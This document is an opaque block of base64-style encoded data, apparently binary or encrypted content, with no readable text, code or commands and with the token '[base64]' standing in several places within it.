QGGSrgRhviJs5/td9m+I1OxLxcoib1ud29epQfsNloPooqR95yeTMJxdtBC6TC/kYWFBgm3ybH88nHWQysnDX+JS/nS9fncSyJz8u4887Qoue1zoA3gQNbcOrenHz9AFcRT77yi6IcjgmJ2145w1pG/K/+cFH+I8wpTdMTZnTl9pnANc74q3R2f/pneBWwDiyHO9gKuC46tSmWv1KfiLxdYb8LBUObB5xniGSjN8LtEUFljU3js0JsPrtqrfpveN89vkZdJe/jbSkq1kOX3SAP41H8a0CfQJTFPtq5IE255uC/[base64]/uP7Ozyg6kkPC4GHj6O7g2P2Ot/[base64]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[base64]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[base64]/dRJzMw9o8afakGRQwf0RFH0fXhv5+yYCL0npOaUX7KfADy5CYKk6nvtTSIIiAQ1f48At+0fQ76JUAUt5jvxxW5yXEh9J/XTMhhAyhqb5gxM3y2RK3YfBgg2rKsyrwCNK9Zs++1B/dmRKwetdsASjMKPr5/TMaR3qsnilmpCeadb58aCAVkZE4MOuEd8k/AvLh/+Qw0sijmYKZTZgbVo4O3/vc4U5A4VlrLSJTDAiezqXOP0BfQuqrrC9lrwLdqfTkMbWjaVDpjh8u9/K+F97MxVStUCKMd1LrRmcFKsgVLFrzklFpPP+GGgRODEV2PsBU59xKYDZIunm/AZSWNXr1AbxkQQSofnk/VkB4YNq8IWPgjDVkHg2+Eztx79rriNAB+JL7nhBhyGSllmuHrP6kK/Pj5TZUnQQw3w/LbMjN9K93rEujkHF2Wl3FOZzgSTpRNR+MGCLlwLWgv3IXJ1znzUuT0VBj1VICPLpHkAeKvS4JdfpHsnSHoTrQjnCs1QFvCYg/wlaPzzywN1lDk7tcF+Ohe0WTGdsL5ypceGGvV9mh2IRZiKhn0RGlBBLUylP1pdrVzny8pMUX4L9XUbP7uwrH86D0uGaw2zFW8vXeczzgap92aIBNlWK/9IHt3b7TA6SFQ5CRsb/otOKIxLu03//6PiJn25l10GzQdJL20qo+SwVxpRMIz071TO9N5+r0fgKrlLowN/zcfBPw+Nvf9vLp+CmZlKaN61J/lviIawmlBeBAanRHF4ALoBkab+IDcMQn+LAFDQRhuK4r8sCJPITFa/6JWs7xy13dMKBEybrLHJbCyqicAQViZJNtbCPrfCDv1U3cUcAyNk/rcMMfK66s4LzCzEFyv2DagR1nj3AaMZgE5Xhi5+/T5MyrRnPWGSNoQgKywiU1p7/vvnCgqmvFaJkcYxy8a+SjGrRwupjcyiLDOllB5wiCU4YdZvTEr7iGfRiL1TFAvXhefaM5AxImq2q4LSYxkFWTMw8WQIazHsDqPIrfsIa77tQMhggwaW0BuzDzLF/SveSU+ubMBeROuCQcFELnu0C7hYVyQaJn8Wu5F9ytoa4oRWyxl3/gHKNSb1FYpwHTNYugYjcdU7auGK5um78k+ijji5yjeSQH/5nmoMb22eUjWhOafMfac8cBftJ6T1INR+RZnUi90uaxRL7wdpteGUZynUez3i5Hs3RDX7ipxCh2/H/BFo9RrWgLI4eOfVV9XeWTw+QwzjQW2lrse/pAHRpnc6Kw+EX+PD016T2rR1riY+7tH+zB9wMI61s2KSymGA1Wfl97lboZFrxS74kDqlElw6lpI5gSyu5ntNqBqYLDjkZ141shJhjyqE8HRdF6h7aygdyj+a2jgkOW+2tESmIckrKOVqoeMccNu+ynY7GU/pd4JC31zaYCNufcyCHU+7H9uRptfon8vyO6jSfs2QW6OdFLlHxiij0/fNylqxO7RWLimRArTZsXyOOP5Ni+tynQgKvtHgH89qgu1RwhHBBwhS/TGdEbu5/dcixr3D4uQSRNnnMTm4nE3gTd0fIHEr1ZIqAosthLS2yvso/G5bcapj3ef/+P5ZWKxd0cxMKlOI4DH4s/lApDjmExtLD8cT9/pgaWglFAKxQ6BTXE8pr0LX5dCbfHKgxNoB6XBYTDX0t+OnzAMFqz+MYXL1yMXh9x0JzSXdLu953HOvRpry7pneQnDUy+DHuElHDeR2DLNfE1z6oXBlb8/[base64]/1k/pjs92H69D6kWRQ95EkQj7BAfyoxR2XYm/6SDKbN+yyhofU2LsZH/48CgivCVnRTSwp5OFEEZ2GhuJEGgd1FlAkB4Nmz96h4cPVSXL0xcni38QXu3lk7txy9lISseLiWshwJj4ZbJuaZ9yh/4UT1gH/[base64]/sCgEJWYUCHsbY8VUVDKfOEtnFdsfiu6M52dwx2vGwXgifng+TjEBtgrJj2VrXkCgyESqhIV0Gvu+42cT2wmY+4MrlfbE7MuwbL3PhmYy+YNKaNmqB9v7UeB+ugUkZC9jf5om7jFFrDdoYoxeqyuZUwVRztPK79553WUN+4g+p+V26nUCYZm+SpMSKgN/yzTEKnEhRiPR4hoDRK763j/jqHrQnkJ04V8HUcMTa4FLSV7PlyxolFulKxJynGy3H3Stw06IN0I69cxZZ42uUFp444ScjzW8LUo2YRfk9bxl8ZHkyPVokO0VDxbwDRIjdDCMSm13YznerRrisyzsDnPdXkwpJYwiaZUajwhIkN0yZOpMl1C6F27/7lkMKIXzJ/oro/qNtmCgmW/TQOkqgCBPIEqVI3Kwfh99zpZd/H+EtMG9t+YK47BkKgqbkmk3T8uv0hz++BMhaNcqzJ+gWoKP1rmfe6Z+2P8CHDI+ypd8kfe+OWYHv7OYWliBdIbYOPbkOwJX+OLbTSSCp0ucJ/[base64]//GzkDzH7jLOH6LGN4zxrjyqtOMmf5VWiHe5iDsNZHX6xWUuzD88ETXJ25tjBTu7UrDJn4MrOagkdbyxLtL+zbBwxdzj8yIR5z0yCAxI4CvSP0hSWVgGWOwfg29ghzA/2/oYVpbxztBPi0rSTREISgD9T4o8oGeuV/CJFXgSSQplM0p/gqyANVHTWp9MRANeFQJnaF/14ha9x7lNihLKbYNt3Sei9JL0Eq8+ggQtWi3xMXhtCr9a06FhO2uS+FDhgY2fwEmMEas/[base64]/I1M58k96SGoeGaiq4JkK1dN145wa3lD1/aKprqMFajjEeO1tNR7zdLUlQjXQnsAkWK6x504ESj6wHM3YcIBkrN9fiJrNL2Bqvoj9RCEgiLJh0sl6C+7fc0p7dZTXNi1fgQqC237SxjyebO/MWU2vK+IvALEkEkBoR9aMv6AMvLypIhrHhBtavFZJKzhVd3HMyHMR/uirLbEMbpzta7TTpXZ9aNPL+Mt7quSlZtNvud4X5TNgJPJNFMjKpM2TW60A5x/6XXX19jJ0lwaoIz+cQSRMQnbc8fbuivfFzc+errjtds3zZo8KWKiiQPdGe3e9HChTtxXbugk1lTxaJmmS4Ysbvw+J7D+3Ow4+TbFp/YYFTgvTLjxnheBZLKnE+YPHcVhQck6xggYTmf18BFMin5o2hkTs0rAkrslDKRqLSimEtU5RO7pqy+kuLGDy4rUizpYb+MQhiQlm5p2LatzMlwfzNgw11PPx3DJiA/QemcdMRyk/UM/L/LsGLPfufmo32q1XgeU2kQ9jTaWF3Pi9J+oJHOX30vvEs9pFBDV2OFmBtKZNtZUIrn6HlSdsJlxgZkHbyX5PI3xc7E44RLsfLGT4pJzDp9XmBW3opMAfnSSaLagDWSkkyZKSlIhdxXW9vaWOtMUShU39LCU9xfX3Gu/nGnIMa3+Js9AxP7hbGaAcj+ix+EdSZxEFEcxjdhffq3jpSUJsdWJMBddmUOVNvd/AQlQ1HZsBcXRAWGwr1z1rIbpCaGAuYHxxBcSgyxXBXJwQFytZo/NaixHeIl+fEdubdy7AcnuOFYgymWcWMFrK2DAEMb7QLujdFhecIjxtSFZcKMMCUohG+OgnG1T343WA6/0+3E5Q9AAcCF4iKU7sJo0syD3NkgZFXU0pEKhdoQg6Ls8LGOoytxmpowgDrwZriD5T4tc6I+01+rNAw9TQEebX9tD9PBuIjdFpuRA9gb0Oe82YDbCC+7v8knTJ2LwP5Gj8OG+ofml92aAza4BCp2t9/Z3ZlyidV7iwOWhA+uXX4BzNiUGBnP11VY7hC7j3+as88ZC+naSkQT2A6zt2epTjyweOmTfM5OQ+itq3q8qSkqNd/WwkIh1qSdfZeE+M54Eoau2bj9A0Fw0IjGWJLB1DFSuxf3dDbyZswZwpUCUVqfh3uyYtN6Xy04OBwXbQuptODerkKayI0ooiNYi9+BWrG9cjCgZUOwXH7uVZeFLPF+QlhRr1Uzxc/79Downdu8u2STeVzp4zyum9+/8fLbbbx9TkIsPPpeJ6Q42iKF/ZNKp7SYvUuiU3PtJOyInZgEGU8FR6bcFCYty7MqaPUQgguU1jtlVEQxJ3hXAyremgGfvYTLurP4hoETbdR7OPv/bXSn27GlkFs0krwk9+FMinp9ypcbTv+UbowyqHzLf5B3JaJJG/YjoGefYpt1/9ML04MdoALOHvMbnEl1y76w+laoiritH9z7NIRzXmgQNRf2fHr4APwIyk1un/1Hds5yqjfmwhHqxPzQDLE0AdR/e0jj8FES1NoBe7kubuSsYhszLjVppakEM1mE8in64XvaFFrXjGD6h/yJTX962LZm+akGH9svi4sd8efyP4fs851TPc8Znmp12I/M38xOIEVW+UrMN+4kqBrTjFVkBmOzKqNn3EKw4Cqll8M0jzaGN/OnAbV6s6C8lP9SgnmutEJgu3UihvLn7hJoefQF2iUAWDEyTs+/oRNjXo45mCpEn6W/9Vo0soCraO/mKOvvvblVC1XL+WuUT/[base64]/VSTmD9v/ysHVJFDM73PM6RCYghwqof8BYmXEes9igkCZcrYbUaZK1LrqNbUqcA19WHpceC/T3BkZ/pVZG9p05TTR2gw55mqp5vgOKVPjU6/juZA+dNTVGmuBpS3/6QQ74dxW6fKUzb0N1zTL8RI0iZnL1CBTcAZPMAyz32zTNQn/LVdaFGmZIKVb6IFLf/c2OHhbTPQcVP4YrPH4Gs+ehS2Mvw3hnI8vLXXwU9PpiPwCc7mmlJD6LQ29bK3jJuvHog2sruDVg/nM7JAvJ57PhnUPtfkiK+zv0k6+Fw6Z+LLGE9MEdA4hK90yyAwu3z0toX4x0Pjq4JM5ZCfuYP4xOgcACWgYncjJfNvnAt34vekZWacMz+dVok/6TlZpSt+9tQc38HsBFgMkJXYwbtDtPcacgKg0GLJ/Oo/hIsxVFZqFhIEbeRMRHdKs32cz0gaQCE5BI2GVPHkWL7E96cr2sfCGi+APt/m2OthwiiICO/bAhN5yLatWXP8TDNqMozlJcSROaUtmTJQGNG41RL4V185XqT7riBUxIlI4KSfDknyX6l7RmBtayjR75As8Fwm2OU40IwVNrPdE35Jatt8AqWAfJK7mX1eTxhWGbateCabgs4t5YOBw8pWZ35ELpk06nleFItlzpis5uIpLZeOmu81habDFnmSfEGQUchEe4afjCG/sw872SHoq0ael5tiB1e8xgbuMq8Hx8witWyEl0Ym5bXQzClmOHezwkc+A4koUP091OlQUrPxJbFDkrGU16r7uS+4ifujmozSRI+oKTwRUrxP514NfeC2WSfszOsQKADwS2nJ1IGk12uYwxdxIRq6mmI6/lUkKmdjtrL71iPrdb/ssK/QCYUEEiSa8XOT+eiugUKr4K1I0iQ+yo6/+TW2xRqc23JS+9etbMHVADwFQrs8dHyvxnM5bFKp2iKmPhlFyk78RtOSBmBl7xv5xychCQd5fRaxpYLPqy9OxHxZPtk4NFC76tBGxovxb6dK4ykyS9KFHs83w3FhbY57NyO7DPX9Q96A5ijc4Toy9GCmp34yUv7/[base64]/AyHhpzpHGZDaDLEQysDzQug1d5zoBUOajD/YwNDrCOqtqBTPclinpR+RlGBQ6Wv2pYqHVqqWypmVmnQcK479Fsf8Byvi2HKKYoL8pBz5GpyIsimOgehl9ySoiMZasSZoaDYJk0pr0M4tEMB8E6DSeF3e7GWZvnQIpWzvzRRCEYORCyeJKz2IlB6popZ7S4GjlmR2/SfIrzFE8vsk+beQ59QFEKaQYi4s0kZCA5eHAQhjDyEjgmty82l8TNMTHtU9hfdheBu8vL6Ss+Yup1RCg5nLQWcz9ml0DtaqHHFPSS1M/tVbFUFP/[base64]/Tk0S3hXoXAemuKOaD/2M7rsid+TZaks2lsfNuLB9zwn+c/BIAxQnIanzDzNwUKIbxzDiI0JcucRieN41PEt+x6guomWJQwkI5AKQTUspz33k9xBZ79pEa1jH0u8mhE97qZJ8nTTbNHbxID0QqvOFqsTRyt/zdfz9Cj2YN9GkXNGo6zKyKFS4tY+oZH9nELT0vGC4ZODEVdjx6rQgyNagK/VcJ2mkT70gLiE6xT/cGWoFxucvdkLCPLhIeZxQnczClFgst8SQ3QOR8gzs3FMdD1uVs7Pw1hABO5/ntPq8kKGg9R7tEqCgvnQfCOn+eLXXLaZ21C4gPU6SC8l2o9oRKPSqFYLwQTTdBxwF9vyHHhg+2D3/CGF5WMS/[base64]/mBv2o6B5oxc3dVKsH/b+DKGFRrBFqHArzmOjYppfglYsu/0+tEkDkNVxtb6AtWgDAe/LfzI5S190IxHwa13iPUC5itNComiGZYc8MlipXULDQeyK1CMV/e2cF9KOUBSrxrr9taRdmClxIQ9vGQLUjKHJPo6PYVrmgM0VYzkxCjbqOYKuhR8vflxerMWozCV9pFBlmpWl6GjymG6CdKGSW83L2xSweUX6EtjpEiaj59psgoQMtYmATVvtBlYnwDAXCnkvQk4Wys+9mLx1s3l7J924XlZKJW8qEIew6/h6sLDjRKQlgBu1WygPBcQGxxV4z5i++HgxKyCW+f9ivZzeeyIENHIjbJOediZLgWQ07vVy1rdLNmQITYd8ao/+1tUMpiUbNWC+UNycudTv8oMw/b5Fqt+8F7WIVJ6gZZyTUJVvCeu/U14b62JyuuIy6Lh+4DEO655C/n8YuMdsHVt+8IYpRh+DzWL5KG8lODHx2urIi5Lwtfkm9TpYgTwuin8MQOFKbsP028o94DmVII88JmvIdzW7ZCF3dLVjpwXA+T2WPgdIxfLMRLE76G+/JohFTJxdyQD/9WxGv3Sveok8gH13G9ceZaonzs5rHFKDx4VPqJoBgkMrqN1GrHoFKpkJqvqTKLIsKIP1IjOzNIFCJm1x5U7vCTVv6raI5cmXrXRo9q3vHgQ/QmjggDzjHW6kKVDmG13EVENgSVBRSu1GXaLu81/QqfyLkfEGrbb1v2Xmz3PF1V+2rwHbL6fw5YmkuNXWkRh9D+FucyyXlOOtqsyKBA6QUSE4tbMu1CtQRybPqQM8AKV3an8SFVcpTbqq4FD/M5I76SLMaPykNpMwnYk383Fe60pT0DtCjgVj/x2nJnlx8jgA5sCLWirpSKEVuawwmcWcyHANRpUliOgGnsIsN7hEYOS5Ax7UjNTRJCUMkd+JGL9Y5JavTM9JDl0FUARBsPheB3DHwwG9t4oDOzhqPKjJ6TU2ck723KJWwhaTXHF6XqaSKmY3xGKkng9TyEjY06yfxDw1posNhS+YuGSSbyC0pU1wo+/sSOiniO8mLkG72xWwzUeE3rYEVOt5wEVGQ9+sXyaIT0lDhrV45pg9+iXoTDunoth7nST/[base64]/CUgMJwI3UYlaCGMgH1LPMMdrj1vodhtjRJ9gLuuC9Do9d4zQsxJBvCHWtP7bBHUSFg/BGkQ25BbckM6SPJmr8SfYdQjRH/tKjJPI2Ac6VCgoVL7nldwWr4cvyHZvro3aCEN1yDdcYqbZRxRXb1731MSXD8Vman3On2BtyzuNPSnHStkTnpUNcssA6vNxOAb36UkFpXkVwbbNfgCJS6HhDiz6r7La0+PbpxZLNu4+MWapwOHRxudpW8JpyGgIRD+2fXnP/tz0hYPGuTe1abE2FjrPbPrQwiJ786AMdPFiV2tJg8PJvAQV+cv1xsQ7rkWhzFXdNy9Ydh28TPNPIPBGWFa1cO+EW6qr4MaLriWdIX+w7m1QEcxHtjtgBJ+kBWb+CqOIRnNRQLcywUbtL6E/DUbw7inwIuNmG1SrLfWAB1nGzFwRC00A5J98E+9651lxOOqGTC+qxRGRUHTIw71Zvdd3SBs99nrv+3nYEC5zQfP1DJdGkRD7V3BAcU233XGsisP294FV1mzZR8/dFBmwnlMXzIvJVFGMriKWoQ7bYm4/VfGH4cEsexcexWvinG2DvXy35yEDvzOgXWPdzl1Kje3qCLCquZ/OpDMk9+QEBavmZlKyIH7EY8VBUHH3bWztWzLJVbBIbQuzVrA4tPPNsxKFr21mk2e42m5f+dDaUyl6l7LIU322nH/[base64]/ERgOJSUX3dMH6M+KxI2KaOck6uMd46e7qb+WYodmuBLbc9qHyV2WUdUzBDv9o3rZM0P0pwRE9uZ6T3F/gjx+V9etRsD5PBqnZMPR20vDqYBqbaoUkEZiRZvQTz6NPsu97GgNb4IlWMjU7Gi5ksmpxczeUGOy2zvvaahuUgiv8E5ulQ21EFwZrtHECz69tdOfAkPIY3hhQTZzF7WkVYqOS1EylwnhD2Qh2OYM4eWKc1y//yrCsvb4L6ytDBQKN1VxMRRsS1+foOk56Baw+xoOzugR/sQr9lATBsS1LqiFTpA4cD+M7SGUw1DLoQIUOa44WscVa1pTUUnQfh3piHWF4kkv88dHML3zSOqlCa64iiBVW4spF9JUB8dQqv9ZQypZ/W0mCstycwdl9xZf3G2mL3VEhlwldwKecnZSr18P/5kbnd2k76vPGffQP/+vIUJ6nSh0lL2omU+AQbIKGZh4w8/Z28uODXBEsREGAcgqL3b95cUjLhpjGBIvQ5nRuAyxkgOhdbCiPAFM8TEtDLD909O6AfY5GMWqzqfRpNgm0GVpBB4Yxhedq6zv+uN15y2BB5X35RghgO0F9T8DRus5oqrg0MyP5FH4zZzTVBTTlEZg3nA3ZSK74guM2LlkJZ2GqDx6WnIGV9e1R6dVzwMW6uxtXvs4pl/e+fhWLHFnszuH5L0VmxxiGfxA5G522EbxtPd5xK50ZX+MqpnEs+RmSY52VMx3GF1KNsTWRCOlsY5nFuZxhoJCQcvD8lGcZv72t5pA1ah/EGFgha9wUQYmQDchwDls4dm7K7dIg3vVTIiMtLadesTNrGJE6XzQtHNcDml7Ugv35CYAKrZKUZYCgq37hSJnfwjwkGgqvbV6/DSj3udfjgrDGUfL/wDpNddUF7EXakaYTJ5qrqOulqCUMs3s4Kqy2TKPH4o3DzNOGPEZoJiOKmloGRmmKPPbKBZEp7wBor+zdF7ZyH2SRqqBQa5FXi8iOk7J4F5ani2Qgqf9TRD7z8dj+ZjOSoMIjRzfI7dmKXxVhoCd5bbOzh/SJexkjUuS9LzA/nkCCVFp2bv5HkOsC9aZ3py1wwf1Vmud8gmSx62CZxnXFtZS/UlWdxNkFiV5vAKqrRKlPFuRUUCj0lsthcfUp2P2rkAe4jiUzV3h9ap2cGxPtecI5Jp6Fv3FA/oL/BUB8xNW3i+Ht843WpRQALLgGMUnAKjDbqV9WStPOQODUuogJLTjtfgwobwnqQS2v2RZRvnrUWFH/3S71Fjwy9qkvLSoAsoFt0UdYGECnbircUB/hJgmg9ewCkqDIwVIaxwV4n15AMThC9HnlviWdhMb3ysuj/f02sSTUik/K1ST4ohkuw7Xl1mgCJRzjOWVn2lPEACJL2I2WYZQyDrt5xgd9UIlgHWvu1zxGVQZSvX17y4I0nB1uWgdXGAAIv5RBVcfSiWYkc3qQpt9/Ngafh4JhL/unjHyF2vF0lh9twBMEMkZ02XrZZ3Fcx93V/hoH/[base64]/mBWyZ6QVcNRg8fXi3duAhTMS5Cu0l2/OzUOTnI+mM4kAzJU5lb3wUdm7jLevO6HTaPxEi+JSAU9zDAfFy7yV6jJH0pMaFn+wkkugj8phKa2lGOUEe/8TxS1XNEKxe9ucjaqreQvu88jSxlnH5MIUUGbhDa1PoVd6VRRSDXg35YBKKl/mOfINaNaXfd4xsTBzy5hjpSFG94Iw5E+MG/3O+LekRfZmI1aPPxNMPuEkCbt6oth6h2lJLUr2IKQTNvilVh2iT+oFTxc3okicFxWOfi5uLSsCnmFJab+phz4UcSV9MlRCIsqYZltSAfEABuN2y+WloC/yOL5yNiHDaB823kKCxYHfUmTJ+iFZ+GaUCguCw/rZ56AewlHc5IPFm74/3cK0fX8evY2BHrnT3mn5cWvBBeFIg9aWxZZ6MlEd3lJosAD1xGRqEUj4aWsbtFdaymsq7GeZ2x/w8MugEMjA6BsIBIbT8wxgy+8Mhpv8Aiu7nCReAWivHdj5Q2/tW+K2z8BDgxIy9bk31kJTP5lUQ3mZlAFBNzh6FauROvQ0JM7al3C6hCF6KLAYusuIV2sv13M9PKzP2N0qG/ek78mg6R4HAPgZ70lJe/Y9MS5WZrdNNSt7RIvilcUGx7uVP0a6vKIodWlBM+287UZ7HOqKqKC3A33ky4t6PQ/2nJYDW1eEX/y3p/J5bysWaXTEKKSC0zo0bObZCySPHqCj1FILa+KERI//GddQkifnLauX9IMS1/qVeHCjNanDCd4vhQl1wfuJjuE9L/Q164O1G9LkrleJ+t2cHEw2kK20GWrwsGcIjBIEEiIIwfkG0EpCyilmxjqdbOcBRlenz+1e2sYlZKYFTham2faWD9FxPJnPBSAb+PmJMmTx0m7ZlhsV1y2p6VunwvG+gmmHBw8qcwUuhXuuLhwhjWMopUT1lVRE5mzH/UX4+C+dREXtXzBXB/kiDBddPGzMOWVkvYmvIH2lKqGj/qRydS5ymNie9k8tIPhwHth6+Y/S2QV1FgQlzrMd1iLtWQ+lwAkBlw5/N39UohD8/ldIIhe3UcOv0CATVmm5QTRFy4fJucrdfnMdYR8MxZihd8dk2CC7+y3Rv93AGliR80pdDaVUKOXm8PyX9gapxwFqpYkUg/ovHtGt/hLixC9ODaDfNkwo8o6LBhPvk0F78Socx/Qy0/QOOXNzGEFQ/bhP/tSxxINSLBMAmkQJb3LgakMIJdQnuUhfE1VK9rZOGhVG50OmzUFzKRttY3ttVdKxSYs71OhGbTY+kl+5iCmKnUYWhlfU/7WhUlIqd+emTsL3v9QmjxXahZGIggbttf+NYoQYj27zbMg15/MHYzeUOs6Eg9ynhLw0ZXDz5FZE1YOFqRW3uwK+BPeGKzv/[base64]/tTrXBy3adyMCU+kzEGIRti4o2PVe7Rqp/vmdhGUgJMg4rY2LqcqvxGo/jAMi7bzoW5Fh4wNKe4A4RFa0SKLh8U6+kCNVoVesZfRhE1nK+kL0rA+C/FX26I4q